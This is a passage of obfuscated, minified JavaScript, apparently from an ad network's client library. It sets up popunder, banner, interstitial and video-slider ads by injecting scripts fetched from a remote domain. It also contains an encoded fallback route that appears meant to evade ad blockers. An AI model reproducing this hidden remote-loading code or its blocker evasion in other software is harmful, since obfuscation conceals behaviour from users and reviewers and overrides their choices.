_0x43bded={};_0x43bded[_0x231a93(0x15b7)+_0x231a93(0x15c1)]=this.#xe,_0x43bded[_0x231a93(0x12b7)]=_0x5275c2,_0x43bded[_0x231a93(0x1168)+_0x231a93(0x36b)]=0x64,_0x43bded[_0x231a93(0x10fd)]=_0x4c4576,_0x43bded[_0x231a93(0x14af)+_0x231a93(0x4ec)+_0x231a93(0x612)]=_0xf57da0,_0x43bded[_0x231a93(0x1226)+_0x231a93(0xa82)+_0x231a93(0x85b)]=_0x1cf387,_0x43bded[_0x231a93(0xa4)+_0x231a93(0x46d)]=_0x55d02d,_0x43bded[_0x231a93(0x1226)+_0x231a93(0xa77)+_0x231a93(0x2a9)]=_0x57b693,_0x43bded[_0x231a93(0xbd7)+_0x231a93(0x1394)]=this.#f,_0x43bded[_0x231a93(0x8e7)+_0x231a93(0x665)]=this.#o,_0x43bded[_0x231a93(0xc15)+_0x231a93(0x1142)]=this.#C,_0x43bded[_0x231a93(0x791)]=_0x33eece,_0x43bded[_0x231a93(0x3f7)]=_0x374711,_0x43bded[_0x231a93(0x1369)+'rl']=_0x32ebed,_0x43bded[_0x231a93(0x1b5)]=_0x34a0a4,_0x43bded['c1']=_0x6c5ac5,_0x43bded['c2']=_0x460c9d,_0x43bded['c3']=_0x10c5a0,_0x43bded[_0x231a93(0x3be)]=_0x21d19b,_0x43bded[_0x231a93(0xa60)]=_0x186e4f,_0x43bded[_0x231a93(0x104)]=_0x5cb59b,_0x43bded[_0x231a93(0x117b)]=_0x1d9065,_0x43bded[_0x231a93(0x140)]=_0x17295f,_0x43bded[_0x231a93(0x32e)+_0x231a93(0x1636)]=_0x5f555f,_0x43bded[_0x231a93(0xd0d)+'ty']=_0x1bf109,_0x43bded[_0x231a93(0x679)+_0x231a93(0x1128)]=_0xae8451,_0x43bded[_0x231a93(0x163f)+'Id']=_0x1cb564,_0x43bded[_0x231a93(0x373)]=_0x4d1872,_0x43bded[_0x231a93(0x9f)+_0x231a93(0x13c8)]=_0x2a02a6;const _0x5338c3=_0x43bded;if(this.#Le[_0x231a93(0xdd8)])return _0x5338c3[_0x231a93(0x15f1)+_0x231a93(0xa66)+_0x231a93(0xbc9)]=!0x0,void new this.#Le[(_0x231a93(0xdd8))](_0x5338c3);if(this.#we[_0x231a93(0x1311)]||this.#Ee){if(window[_0x231a93(0xdd8)])return this.#Ae[_0x231a93(0x156d)](_0x5338c3[_0x231a93(0x12b7)]),void new PopUnder(_0x5338c3);const _0x22d9df=setInterval(()=>{const _0x18f359=_0x231a93;window[_0x18f359(0xdd8)]&&(this.#Ae[_0x18f359(0x156d)](_0x5338c3[_0x18f359(0x12b7)]),new PopUnder(_0x5338c3),clearInterval(_0x22d9df));},0x64);}else{this.#i[_0x231a93(0xb99)](_0x231a93(0xea1)+_0x231a93(0x51f)+_0x231a93(0x7e8)),this.#Ee=!0x0;const _0x59d491=document[_0x231a93(0x1fc)+_0x231a93(0x12a5)](_0x231a93(0x830));_0x59d491[_0x231a93(0x75b)]=_0x231a93(0x61a)+_0x231a93(0x12e5),_0x59d491[_0x231a93(0x177)]=location[_0x231a93(0x131f)]+'//'+this.#ye+(_0x231a93(0x1af)+_0x231a93(0x1092)),_0x59d491[_0x231a93(0x5c9)]=()=>{const _0x2d69c4=_0x231a93;this.#we[_0x2d69c4(0x1311)]=!0x0,this.#Ee=!0x1,_0x17295f?this.#Ae[_0x2d69c4(0x156d)](_0x5f555f):this.#Ae[_0x2d69c4(0x156d)](_0x5338c3[_0x2d69c4(0x12b7)]),new PopUnder(_0x5338c3);},_0x59d491[_0x231a93(0xb77)]=()=>{const _0x47f714=_0x231a93;this.#we[_0x47f714(0x1311)]=!0x1,this.#Ee=!0x1,this.#i[_0x47f714(0xff)](_0x47f714(0x760)+_0x47f714(0xd8f)+_0x59d491[_0x47f714(0x177)]);},document[_0x231a93(0x4db)][_0x231a93(0x158e)+'d'](_0x59d491);}}[_0x5639ec(0x15a)+_0x5639ec(0xe6)](_0x4be644){const _0x4c40f6=_0x5639ec;if(this.#we[_0x4c40f6(0xb67)])return void this.#i[_0x4c40f6(0xff)](_0x4c40f6(0x1223)+_0x4c40f6(0x3da)+_0x4c40f6(0xad)+_0x4c40f6(0x6c0));this.#we[_0x4c40f6(0xb67)]=!0x0;const {zoneId:_0x139c65,delay:_0x41a48a,maxAds:_0x5828b0,renderPosDesktop:_0x37fecc,renderPosMobile:_0x3955da,offsetTop:_0x5f4d50,sub1:_0x55377b,isAutoTag:_0x2472e1,collectiveZoneId:_0x1a8810,linkedZoneId:_0x52baab,aggressivity:_0x3913fc,recordPageView:_0x4016ae,abTest:_0x35ea7c,tagVersionSuffix:_0x5522af}=_0x4be644;let {refreshRate:_0x424dd9}=_0x4be644;if(!_0x139c65)throw new Error(_0x4c40f6(0x90b)+_0x4c40f6(0x282)+_0x4c40f6(0x70b)+_0x4c40f6(0x3eb));if(!_0x82ca73(_0x139c65))throw new Error(_0x4c40f6(0x282)+_0x4c40f6(0x67f)+_0x4c40f6(0xf65));if(void 0x0!==_0x424dd9&&(!_0xf9e1a0(_0x424dd9)||_0x424dd9<0x0))throw new Error(_0x4c40f6(0x1363)+_0x4c40f6(0xb55)+_0x4c40f6(0xc4)+_0x4c40f6(0xc56)+_0x4c40f6(0x113b));if(void 0x0!==_0x41a48a&&(!_0xf9e1a0(_0x41a48a)||_0x41a48a<0x0))throw new Error(_0x4c40f6(0xbf7)+_0x4c40f6(0xa8e)+_0x4c40f6(0xbd1)+_0x4c40f6(0xfdd)+_0x4c40f6(0x1d8));if(void 0x0!==_0x5828b0&&(!_0xf9e1a0(_0x5828b0)||_0x5828b0<0x1))throw new Error(_0x4c40f6(0x328)+_0x4c40f6(0xaa3)+_0x4c40f6(0x1b8)+_0x4c40f6(0x9ff)+_0x4c40f6(0xbe9));if(void 0x0!==_0x37fecc&&!_0x2648c0(_0x37fecc))throw new Error(_0x4c40f6(0xd45)+_0x4c40f6(0x7f6)+_0x4c40f6(0x119d));if(void 0x0!==_0x3955da&&!_0x2648c0(_0x3955da))throw new Error(_0x4c40f6(0xc29)+_0x4c40f6(0x192)+_0x4c40f6(0x1074));if(void 0x0!==_0x5f4d50&&(!_0xf9e1a0(_0x5f4d50)||_0x5f4d50<0x0))throw new Error(_0x4c40f6(0xaef)+_0x4c40f6(0xcb5)+_0x4c40f6(0x120d)+_0x4c40f6(0x108c)+_0x4c40f6(0x1159));this.#i[_0x4c40f6(0xb99)](_0x4c40f6(0x11fd)+_0x4c40f6(0xb5d)+_0x4c40f6(0x1516)),_0x2472e1?this.#Ae[_0x4c40f6(0x156d)](_0x1a8810):this.#Ae[_0x4c40f6(0x156d)](_0x139c65),void 0x0!==_0x424dd9&&_0x424dd9>0x0&&_0x424dd9<0xa&&(_0x424dd9<0x5?_0x424dd9*=0x3c:_0x424dd9=0x1e),this.#i[_0x4c40f6(0xb99)](_0x4c40f6(0xde9)+_0x4c40f6(0x121),_0x424dd9);const _0x192e3f={};_0x192e3f[_0x4c40f6(0x12b7)]=_0x139c65,_0x192e3f[_0x4c40f6(0x1363)+'e']=_0x424dd9??0x3c,_0x192e3f[_0x4c40f6(0x10fd)]=_0x41a48a??0x0,_0x192e3f[_0x4c40f6(0x723)]=_0x5828b0??0x1,_0x192e3f[_0x4c40f6(0xd45)+_0x4c40f6(0xfea)]=_0x37fecc??_0x4c40f6(0xa90),_0x192e3f[_0x4c40f6(0xc29)+_0x4c40f6(0x396)]=_0x3955da??_0x4c40f6(0xa90),_0x192e3f[_0x4c40f6(0x211)]=_0x5f4d50??0x0,_0x192e3f[_0x4c40f6(0x791)]=_0x55377b,_0x192e3f[_0x4c40f6(0x140)]=_0x2472e1,_0x192e3f[_0x4c40f6(0x32e)+_0x4c40f6(0x1636)]=_0x1a8810,_0x192e3f[_0x4c40f6(0x163f)+'Id']=_0x52baab,_0x192e3f[_0x4c40f6(0xd0d)+'ty']=_0x3913fc,_0x192e3f[_0x4c40f6(0x679)+_0x4c40f6(0x1128)]=_0x4016ae,_0x192e3f[_0x4c40f6(0x373)]=_0x35ea7c,_0x192e3f[_0x4c40f6(0x9f)+_0x4c40f6(0x13c8)]=_0x5522af,_0x192e3f[_0x4c40f6(0xbd7)+_0x4c40f6(0x1394)]=this.#f,_0x192e3f[_0x4c40f6(0x8e7)+_0x4c40f6(0x665)]=this.#o,_0x192e3f[_0x4c40f6(0x15b7)+_0x4c40f6(0x15c1)]=this.#xe,_0x192e3f[_0x4c40f6(0x15f1)+_0x4c40f6(0xa66)+_0x4c40f6(0xbc9)]=!0x1,_0x192e3f[_0x4c40f6(0xc15)+_0x4c40f6(0x1142)]=this.#C;const _0x3758ca=_0x192e3f;if(this.#Le[_0x4c40f6(0x80c)])return _0x3758ca[_0x4c40f6(0x15f1)+_0x4c40f6(0xa66)+_0x4c40f6(0xbc9)]=!0x0,void new this.#Le[(_0x4c40f6(0x80c))](_0x3758ca);if(window[_0x4c40f6(0x80c)])new window[(_0x4c40f6(0x80c))](_0x3758ca);else{const _0x4dc3c0=document[_0x4c40f6(0x1fc)+_0x4c40f6(0x12a5)](_0x4c40f6(0x830));_0x4dc3c0[_0x4c40f6(0x75b)]=_0x4c40f6(0x61a)+_0x4c40f6(0x12e5),_0x4dc3c0[_0x4c40f6(0x177)]=window[_0x4c40f6(0xbd9)][_0x4c40f6(0x131f)]+'//'+this.#ye+(_0x4c40f6(0xbf6)+_0x4c40f6(0x700)+'s'),_0x4dc3c0[_0x4c40f6(0x22d)+'te'](_0x4c40f6(0x11e8),'1'),_0x4dc3c0[_0x4c40f6(0x5c9)]=()=>{const _0x14eaef=_0x4c40f6;new window[(_0x14eaef(0x80c))](_0x3758ca);},_0x4dc3c0[_0x4c40f6(0xb77)]=()=>{const _0x2f20cb=_0x4c40f6;this.#i[_0x2f20cb(0xff)](_0x2f20cb(0x760)+_0x2f20cb(0xd8f)+_0x4dc3c0[_0x2f20cb(0x177)]);},document[_0x4c40f6(0x4db)][_0x4c40f6(0x158e)+'d'](_0x4dc3c0);}}[_0x5639ec(0x1434)](_0x58d18f){const _0x39b68e=_0x5639ec,{zoneId:_0x33da09,width:_0x457a6c,height:_0x281e21,renderIn:_0x19e884,sub1:_0x46ac6b,currentScript:_0x3eaae4}=_0x58d18f;if(!_0x33da09)throw new Error(_0x39b68e(0x90b)+_0x39b68e(0x282)+_0x39b68e(0x70b)+_0x39b68e(0x3eb));if(!_0x82ca73(_0x33da09))throw new Error(_0x39b68e(0x282)+_0x39b68e(0x67f)+_0x39b68e(0xf65));if(void 0x0!==_0x457a6c&&!_0xf9e1a0(_0x457a6c))throw new Error(_0x39b68e(0xe05)+_0x39b68e(0x377)+_0x39b68e(0x875));if(void 0x0!==_0x281e21&&!_0xf9e1a0(_0x281e21))throw new Error(_0x39b68e(0x2de)+_0x39b68e(0x1293)+_0x39b68e(0x815)+'r');let _0x8469bf;this.#i[_0x39b68e(0xb99)](_0x39b68e(0x4fa)+_0x39b68e(0xe03)+'ge',_0x33da09),_0x19e884||(document[_0x39b68e(0x12f8)+_0x39b68e(0xb1e)]&&document[_0x39b68e(0x12f8)+_0x39b68e(0xb1e)][_0x39b68e(0x1627)+_0x39b68e(0x12a5)]&&(_0x8469bf=document[_0x39b68e(0x12f8)+_0x39b68e(0xb1e)][_0x39b68e(0x1627)+_0x39b68e(0x12a5)]),_0x3eaae4&&(_0x8469bf=_0x3eaae4[_0x39b68e(0x1627)+_0x39b68e(0x12a5)]));const _0x3f4090={};_0x3f4090[_0x39b68e(0x12b7)]=_0x33da09,_0x3f4090[_0x39b68e(0x11c3)]=_0x457a6c,_0x3f4090[_0x39b68e(0x1274)]=_0x281e21,_0x3f4090[_0x39b68e(0xea8)]=_0x19e884,_0x3f4090[_0x39b68e(0x10a3)+_0x39b68e(0xf03)]=_0x8469bf,_0x3f4090[_0x39b68e(0x791)]=_0x46ac6b,_0x3f4090[_0x39b68e(0x15b7)+_0x39b68e(0x15c1)]=this.#xe,_0x3f4090[_0x39b68e(0xc15)+_0x39b68e(0x1142)]=this.#C,_0x3f4090[_0x39b68e(0x8e7)+_0x39b68e(0x665)]=this.#o;const _0x4b03e1=_0x3f4090;if(this.#Le[_0x39b68e(0xea7)])new this.#Le[(_0x39b68e(0xea7))](_0x4b03e1);else{if(this.#we[_0x39b68e(0xd16)]||this.#Ce){if(window[_0x39b68e(0xea7)])return this.#Ae[_0x39b68e(0x156d)](_0x4b03e1[_0x39b68e(0x12b7)]),void new Banner(_0x4b03e1);const _0x5f4939=setInterval(()=>{const _0x44171f=_0x39b68e;window[_0x44171f(0xea7)]&&(this.#Ae[_0x44171f(0x156d)](_0x4b03e1[_0x44171f(0x12b7)]),new Banner(_0x4b03e1),clearInterval(_0x5f4939));},0x64);}else{this.#Ce=!0x0;const _0x2e35db=document[_0x39b68e(0x1fc)+_0x39b68e(0x12a5)](_0x39b68e(0x830));_0x2e35db[_0x39b68e(0x75b)]=_0x39b68e(0x61a)+_0x39b68e(0x12e5),_0x2e35db[_0x39b68e(0x177)]=location[_0x39b68e(0x131f)]+'//'+this.#ye+(_0x39b68e(0x906)+_0x39b68e(0x13db)),_0x2e35db[_0x39b68e(0x5c9)]=()=>{const _0xfbdbfe=_0x39b68e;this.#we[_0xfbdbfe(0xd16)]=!0x0,this.#Ce=!0x1,this.#Ae[_0xfbdbfe(0x156d)](_0x4b03e1[_0xfbdbfe(0x12b7)]),new Banner(_0x4b03e1);},_0x2e35db[_0x39b68e(0xb77)]=()=>{const _0x342ef5=_0x39b68e;this.#we[_0x342ef5(0xd16)]=!0x1,this.#Ce=!0x1,this.#i[_0x342ef5(0xff)](_0x342ef5(0x760)+_0x342ef5(0xd8f)+_0x2e35db[_0x342ef5(0x177)]);},_0x2e35db[_0x39b68e(0x22d)+'te'](_0x39b68e(0xdba),_0x39b68e(0x720)),_0x2e35db[_0x39b68e(0x22d)+'te'](_0x39b68e(0x93f),'1'),document[_0x39b68e(0x4db)][_0x39b68e(0x158e)+'d'](_0x2e35db);}}}[_0x5639ec(0xfd6)+_0x5639ec(0x630)](_0x733d7f){const _0x111646=_0x5639ec;if(this.#we[_0x111646(0xce5)+'al'])return void this.#i[_0x111646(0xff)](_0x111646(0xce5)+_0x111646(0x109c)+_0x111646(0xad)+_0x111646(0x6c0));this.#we[_0x111646(0xce5)+'al']=!0x0;const {zoneId:_0xa4c435,sub1:_0x38273d,isAutoTag:_0x139230,collectiveZoneId:_0x41dd14,linkedZoneId:_0x498ff0,aggressivity:_0xc4617,recordPageView:_0x44e6ea,abTest:_0x5eaf5e,tagVersionSuffix:_0x4cf698}=_0x733d7f;if(!_0xa4c435)throw new Error(_0x111646(0x90b)+_0x111646(0x282)+_0x111646(0x70b)+_0x111646(0x3eb));if(!_0x82ca73(_0xa4c435))throw new Error(_0x111646(0x282)+_0x111646(0x67f)+_0x111646(0xf65));this.#i[_0x111646(0xb99)](_0x111646(0x11fd)+_0x111646(0x99e)+_0x111646(0x1516));const _0x54f689={};_0x54f689[_0x111646(0x12b7)]=_0xa4c435,_0x54f689[_0x111646(0x791)]=_0x38273d,_0x54f689[_0x111646(0x140)]=_0x139230,_0x54f689[_0x111646(0x32e)+_0x111646(0x1636)]=_0x41dd14,_0x54f689[_0x111646(0x163f)+'Id']=_0x498ff0,_0x54f689[_0x111646(0xd0d)+'ty']=_0xc4617,_0x54f689[_0x111646(0x679)+_0x111646(0x1128)]=_0x44e6ea,_0x54f689[_0x111646(0x373)]=_0x5eaf5e,_0x54f689[_0x111646(0x9f)+_0x111646(0x13c8)]=_0x4cf698,_0x54f689[_0x111646(0x15b7)+_0x111646(0x15c1)]=this.#xe,_0x54f689[_0x111646(0xbd7)+_0x111646(0x1394)]=this.#f,_0x54f689[_0x111646(0x8e7)+_0x111646(0x665)]=this.#o,_0x54f689[_0x111646(0xc15)+_0x111646(0x1142)]=this.#C,_0x54f689[_0x111646(0x15f1)+_0x111646(0xa66)+_0x111646(0xbc9)]=!0x1;const _0x38d688=_0x54f689;if(this.#Ae[_0x111646(0x156d)](_0xa4c435),this.#Le[_0x111646(0x138e)+'al'])return _0x38d688[_0x111646(0x15f1)+_0x111646(0xa66)+_0x111646(0xbc9)]=!0x0,void new this.#Le[(_0x111646(0x138e))+'al'](_0x38d688);if(window[_0x111646(0x138e)+'al'])new Interstitial(_0x38d688);else{const _0x5df42a=document[_0x111646(0x1fc)+_0x111646(0x12a5)](_0x111646(0x830));_0x5df42a[_0x111646(0x75b)]=_0x111646(0x61a)+_0x111646(0x12e5),_0x5df42a[_0x111646(0x177)]=location[_0x111646(0x131f)]+'//'+this.#ye+(_0x111646(0xbf6)+_0x111646(0x99e)+_0x111646(0x2f1)),_0x5df42a[_0x111646(0x22d)+'te'](_0x111646(0x93f),'1'),_0x5df42a[_0x111646(0x5c9)]=()=>{new Interstitial(_0x38d688);},_0x5df42a[_0x111646(0xb77)]=()=>{const _0x19a617=_0x111646;this.#i[_0x19a617(0xff)](_0x19a617(0x760)+_0x19a617(0xd8f)+_0x5df42a[_0x19a617(0x177)]);},document[_0x111646(0x4db)][_0x111646(0x158e)+'d'](_0x5df42a);}}async #Me(_0x1794ae,_0x5b7d2f=!0x0){const _0x4e6729=_0x5639ec;this.#i[_0x4e6729(0xb99)](_0x4e6729(0xef9)+_0x4e6729(0x4c5)+_0x4e6729(0xad6));let _0xb3ceb2=window[_0x4e6729(0xbd9)][_0x4e6729(0x131f)]+'//'+this.#f+(_0x4e6729(0x94d)+'hp');if(this[_0x4e6729(0x13a4)]()){const _0x4b4ea6='/'+_0x444251(_0x4e6729(0xb15)+_0x4e6729(0x1355));_0xb3ceb2=window[_0x4e6729(0xbd9)][_0x4e6729(0x131f)]+'//'+this.#o[_0x4e6729(0xbd7)+_0x4e6729(0x1394)]+_0x4b4ea6;}_0xb3ceb2+=_0x4e6729(0xa73)+_0x1794ae,_0xb3ceb2+=_0x4e6729(0x17b)+this.#T;const _0x52fb7c=await this[_0x4e6729(0xf7e)+_0x4e6729(0x6ec)]();let _0x36442e;_0x52fb7c&&(_0xb3ceb2+=_0x52fb7c),this[_0x4e6729(0x13a4)]()&&(_0xb3ceb2+=_0x4e6729(0xe59),_0xb3ceb2+=_0x4e6729(0x1297),_0xb3ceb2=_0xc5030a(_0xb3ceb2)),this.#i[_0x4e6729(0xb99)](_0x4e6729(0x32e)+_0x4e6729(0x138d)+_0x4e6729(0x152e),_0xb3ceb2);try{_0x36442e=await fetch(_0xb3ceb2);}catch(_0x8eb808){return this.#i[_0x4e6729(0xff)](_0x8eb808),this.#o&&_0x5b7d2f?(this.#i[_0x4e6729(0xb99)](_0x4e6729(0x32e)+_0x4e6729(0x138d)+_0x4e6729(0xd8)+_0x4e6729(0xc27)+_0x4e6729(0x11eb)+_0x4e6729(0x15f)),this[_0x4e6729(0x6df)+_0x4e6729(0xf3d)](),this.#Me(_0x1794ae,!0x1)):null;}return 0xc8!==_0x36442e[_0x4e6729(0xd9c)]?null:(_0x36442e=await _0x36442e[_0x4e6729(0x123a)](),_0x548513(_0x36442e));}async[_0x5639ec(0x52f)](_0x5f0490){const _0x4e6e87=_0x5639ec;if(this.#we[_0x4e6e87(0x1291)])return void this.#i[_0x4e6e87(0xff)](_0x4e6e87(0x3fd)+_0x4e6e87(0xd0f)+_0x4e6e87(0x62f)+_0x4e6e87(0x57d));this.#we[_0x4e6e87(0x1291)]=!0x0;const _0x26d5a4=_0x5f0490[_0x4e6e87(0x12b7)];if(!_0x26d5a4)throw new Error(_0x4e6e87(0x90b)+_0x4e6e87(0x282)+_0x4e6e87(0x70b)+_0x4e6e87(0x3eb));if(!_0x82ca73(_0x26d5a4))throw new Error(_0x4e6e87(0x282)+_0x4e6e87(0x67f)+_0x4e6e87(0xf65));const _0x5d78b2=await this.#Me(_0x26d5a4);if(!_0x5d78b2)return void this.#i[_0x4e6e87(0xff)](_0x4e6e87(0x411)+_0x4e6e87(0xef9)+_0x4e6e87(0x4c5)+_0x4e6e87(0x5e6)+_0x4e6e87(0x280)+_0x26d5a4);if(this.#i[_0x4e6e87(0xb99)](_0x4e6e87(0x32e)+_0x4e6e87(0x138d)+_0x4e6e87(0xade),_0x5d78b2),!_0x5d78b2[_0x4e6e87(0x55a)+'st']){this.#i[_0x4e6e87(0xb99)](_0x4e6e87(0x790)+_0x4e6e87(0x581)+_0x4e6e87(0x10f8)+_0x4e6e87(0x1340));const _0x444b22=_0x5d78b2[_0x4e6e87(0x40a)+_0x4e6e87(0x910)];let _0x5cc02d=!0x0;for(const _0x542378 in _0x444b22){switch(_0x542378){case _0x4e6e87(0xfd3):case _0x4e6e87(0x1311):this[_0x4e6e87(0xd97)]({'zoneId':_0x444b22[_0x542378][_0x4e6e87(0x12b7)][_0x4e6e87(0x583)](),'targetElementsCssSelector':_0x444b22[_0x542378][_0x4e6e87(0x5fc)+'st'],'triggerOnTargetElementsClick':_0x4e6e87(0x1661)===_0x444b22[_0x542378][_0x4e6e87(0xa1c)+_0x4e6e87(0xc63)],'targetCountries':_0x444b22[_0x542378][_0x4e6e87(0xc0f)+'st'],'triggerOnTargetCountries':_0x4e6e87(0x1661)===_0x444b22[_0x542378][_0x4e6e87(0x18f)+_0x4e6e87(0xc63)],'isAutoTag':!0x0,'collectiveZoneId':_0x26d5a4,'aggressivity':_0x5d78b2[_0x4e6e87(0xd0d)+'ty'],'abTest':_0x5d78b2[_0x4e6e87(0x141f)],'recordPageView':_0x5cc02d,'tagVersionSuffix':_0x5f0490[_0x4e6e87(0x9f)+_0x4e6e87(0x13c8)]});break;case _0x4e6e87(0xce5)+'al':this[_0x4e6e87(0xfd6)+_0x4e6e87(0x630)]({'zoneId':_0x444b22[_0x542378][_0x4e6e87(0x12b7)][_0x4e6e87(0x583)](),'isAutoTag':!0x0,'collectiveZoneId':_0x26d5a4,'aggressivity':_0x5d78b2[_0x4e6e87(0xd0d)+'ty'],'abTest':_0x5d78b2[_0x4e6e87(0x141f)],'recordPageView':_0x5cc02d,'tagVersionSuffix':_0x5f0490[_0x4e6e87(0x9f)+_0x4e6e87(0x13c8)]});break;case _0x4e6e87(0x154d):this[_0x4e6e87(0x15a)+_0x4e6e87(0xe6)]({'zoneId':_0x444b22[_0x542378][_0x4e6e87(0x12b7)][_0x4e6e87(0x583)](),'refreshRate':_0x444b22[_0x542378]['rr'],'delay':_0x444b22[_0x542378]['d'],'maxAds':_0x444b22[_0x542378][_0x4e6e87(0xb91)],'renderPosDesktop':_0x444b22[_0x542378][_0x4e6e87(0x15eb)+_0x4e6e87(0x130b)],'renderPosMobile':_0x444b22[_0x542378][_0x4e6e87(0x15eb)+_0x4e6e87(0x8db)],'offsetTop':_0x444b22[_0x542378][_0x4e6e87(0x5bb)],'isAutoTag':!0x0,'collectiveZoneId':_0x26d5a4,'aggressivity':_0x5d78b2[_0x4e6e87(0xd0d)+'ty'],'abTest':_0x5d78b2[_0x4e6e87(0x141f)],'recordPageView':_0x5cc02d,'tagVersionSuffix':_0x5f0490[_0x4e6e87(0x9f)+_0x4e6e87(0x13c8)]});break;default:this.#i[_0x4e6e87(0xff)](_0x4e6e87(0x12e)+_0x4e6e87(0x45c)+_0x4e6e87(0x3f1)+_0x4e6e87(0x140b)+_0x4e6e87(0x11cb)+_0x4e6e87(0x55e)+_0x4e6e87(0xc01)+_0x4e6e87(0xef3)+_0x542378+_0x4e6e87(0x9e1)+_0x26d5a4);}_0x5cc02d=!0x1;}return;}this.#i[_0x4e6e87(0xb99)](_0x4e6e87(0x790)+_0x4e6e87(0x5a9)+_0x4e6e87(0x10cb)+_0x4e6e87(0x60c)+_0x4e6e87(0x67c));const _0x1fc654={};_0x1fc654[_0x4e6e87(0x15b7)+_0x4e6e87(0x15c1)]=this.#xe,_0x1fc654[_0x4e6e87(0x32e)+_0x4e6e87(0x210)]=_0x5d78b2,_0x1fc654[_0x4e6e87(0xbd7)+_0x4e6e87(0x1394)]=this.#f,_0x1fc654[_0x4e6e87(0x8e7)+_0x4e6e87(0x665)]=this.#o,_0x1fc654[_0x4e6e87(0x165d)+_0x4e6e87(0x1496)]=this.#b,_0x1fc654[_0x4e6e87(0x9f)+_0x4e6e87(0x13c8)]=_0x5f0490[_0x4e6e87(0x9f)+_0x4e6e87(0x13c8)],_0x1fc654[_0x4e6e87(0x15f1)+_0x4e6e87(0xa66)+_0x4e6e87(0xbc9)]=!0x1,_0x1fc654[_0x4e6e87(0xc15)+_0x4e6e87(0x1142)]=this.#C;const _0x7b07e9=_0x1fc654;if(this.#Le[_0x4e6e87(0x70d)+_0x4e6e87(0xe41)])return this.#Ae[_0x4e6e87(0x156d)](_0x26d5a4),_0x7b07e9[_0x4e6e87(0x15f1)+_0x4e6e87(0xa66)+_0x4e6e87(0xbc9)]=!0x0,void new this.#Le[(_0x4e6e87(0x70d))+(_0x4e6e87(0xe41))](_0x7b07e9);this.#i[_0x4e6e87(0xb99)](_0x4e6e87(0x15b1)+_0x4e6e87(0x7c8)+_0x4e6e87(0xc31)+_0x4e6e87(0x5f1));const _0x2c596b=document[_0x4e6e87(0x1fc)+_0x4e6e87(0x12a5)](_0x4e6e87(0x830));_0x2c596b[_0x4e6e87(0x75b)]=_0x4e6e87(0x61a)+_0x4e6e87(0x12e5),_0x2c596b[_0x4e6e87(0x177)]=location[_0x4e6e87(0x131f)]+'//'+this.#ye+(_0x4e6e87(0x55b)+_0x4e6e87(0x13ce)),_0x2c596b[_0x4e6e87(0x5c9)]=()=>{const _0xd630d8=_0x4e6e87;this.#Ae[_0xd630d8(0x156d)](_0x26d5a4),new _0xdf72a1(_0x7b07e9);},_0x2c596b[_0x4e6e87(0xb77)]=()=>{const _0x10462c=_0x4e6e87;this.#i[_0x10462c(0xff)](_0x10462c(0x760)+_0x10462c(0xd8f)+_0x2c596b[_0x10462c(0x177)]);},document[_0x4e6e87(0x4db)][_0x4e6e87(0x158e)+'d'](_0x2c596b);}[_0x5639ec(0x1602)+_0x5639ec(0x112b)](_0xd26501){const _0xb0be83=_0x5639ec;if(this.#we[_0xb0be83(0xb40)+'r'])return void this.#i[_0xb0be83(0xff)](_0xb0be83(0x11b8)+_0xb0be83(0x9c0)+_0xb0be83(0x357)+_0xb0be83(0x914));this.#we[_0xb0be83(0xb40)+'r']=!0x0;const {zoneId:_0x122c11,sub1:_0x386203,vastXml:_0x4ec45f,linkedZoneId:_0x2435f5}=_0xd26501;if(!_0x122c11)throw new Error(_0xb0be83(0x90b)+_0xb0be83(0x282)+_0xb0be83(0x70b)+_0xb0be83(0x3eb));if(!_0x82ca73(_0x122c11))throw new Error(_0xb0be83(0x282)+_0xb0be83(0x67f)+_0xb0be83(0xf65));const _0x44c8f4={};_0x44c8f4[_0xb0be83(0x12b7)]=_0x122c11,_0x44c8f4[_0xb0be83(0x791)]=_0x386203,_0x44c8f4[_0xb0be83(0xbd7)+_0xb0be83(0x1394)]=this.#f,_0x44c8f4[_0xb0be83(0x15b7)+_0xb0be83(0x15c1)]=this.#xe,_0x44c8f4[_0xb0be83(0xc15)+_0xb0be83(0x1142)]=this.#C,_0x44c8f4[_0xb0be83(0x12a3)+_0xb0be83(0xf3d)]=this.#Ne,_0x44c8f4[_0xb0be83(0x11e1)]=_0x4ec45f,_0x44c8f4[_0xb0be83(0x163f)+'Id']=_0x2435f5,_0x44c8f4[_0xb0be83(0x8e7)+_0xb0be83(0x665)]=this.#o;const _0x3595bb=_0x44c8f4;if(this.#Le[_0xb0be83(0x34f)+'r'])return _0x3595bb[_0xb0be83(0x15f1)+_0xb0be83(0xa66)+_0xb0be83(0xbc9)]=!0x0,void new this.#Le[(_0xb0be83(0x34f))+'r'](_0x3595bb);if(window[_0xb0be83(0x34f)+'r'])new VideoSlider(_0x3595bb);else{const _0x4e556c=document[_0xb0be83(0x1fc)+_0xb0be83(0x12a5)](_0xb0be83(0x830));_0x4e556c[_0xb0be83(0x75b)]=_0xb0be83(0x61a)+_0xb0be83(0x12e5),_0x4e556c[_0xb0be83(0x177)]=window[_0xb0be83(0xbd9)][_0xb0be83(0x131f)]+'//'+this.#ye+(_0xb0be83(0xc8a)+_0xb0be83(0x542)+_0xb0be83(0xdb9)),_0x4e556c[_0xb0be83(0x5c9)]=()=>{const _0x2ed062=_0xb0be83;this.#Ae[_0x2ed062(0x156d)](_0x122c11),new VideoSlider(_0x3595bb);},_0x4e556c[_0xb0be83(0xb77)]=()=>{const _0xac8e73=_0xb0be83;this.#i[_0xac8e73(0xff)](_0xac8e73(0x760)+_0xac8e73(0xd8f)+_0x4e556c[_0xac8e73(0x177)]);},document[_0xb0be83(0x4db)][_0xb0be83(0x158e)+'d'](_0x4e556c);}}}const _0x376d76=new _0x228eaa(_0x5639ec(0x165b)+_0x5639ec(0x185));window[_0x5639ec(0x5e7)]?_0x376d76[_0x5639ec(0xb99)](_0x5639ec(0x2bf)+_0x5639ec(0x568)+_0x5639ec(0x694)):(_0x376d76[_0x5639ec(0xb99)](_0x5639ec(0x1111)+_0x5639ec(0xbfa)),((_0x137f23={})=>{const _0x6ceba9=_0x5639ec,_0x57fbc5={'aclib':new _0x107ccc(_0x137f23),'Adcash':_0x107ccc,'AtcshAltNm':_0x107ccc};Object[_0x6ceba9(0xf13)](_0x57fbc5)[_0x6ceba9(0x49b)](_0x6bf15d=>{const 